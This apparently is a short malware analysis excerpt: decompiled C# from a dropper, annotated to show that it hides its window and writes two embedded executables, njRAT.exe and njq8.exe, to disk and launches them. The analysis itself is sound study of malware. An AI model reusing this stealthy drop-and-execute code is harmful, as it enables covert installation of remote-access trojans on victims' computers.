 // Token: 0x0600001F RID: 31 RVA: 0x000EA1BC File Offset: 0x000E85BC
[DebuggerStepThrough]
private void InitializeComponent()
{
this.SuspendLayout();
SizeF sizeF = new SizeF(6f, 13f);
this.AutoScaleDimensions = sizeF;
this.AutoScaleMode = AutoScaleMode.Font;
Size size = new Size(124, 23);
this.ClientSize = size;
this.ControlBox = false;
this.MaximizeBox = false;
this.MinimizeBox = false;
this.Name = "Form1";
this.Opacity = 0.0;
this.ShowIcon = false;
this.ShowInTaskbar = false;
this.ResumeLayout(false);
}
Hiding the form GUI
-. No Icon
-. No Taskbar
// Token: 0x06000020 RID: 32 RVA: 0x000EA244 File Offset: 0x000E8644
private void Form1_Load(object sender, EventArgs e)
{
MyProject.Computer.FileSystem.WriteAllBytes("\\njRAT.exe", Resources.njRAT, false);
Process.Start("\\njRAT.exe");
MyProject.Computer.FileSystem.WriteAllBytes("\\njq8.exe", Resources.njq8, false);
Process.Start("\\njq8.exe");
}
Write new 2 file on C: disk
// Token: 0x04000009 RID: 9
private IContainer components;
}
}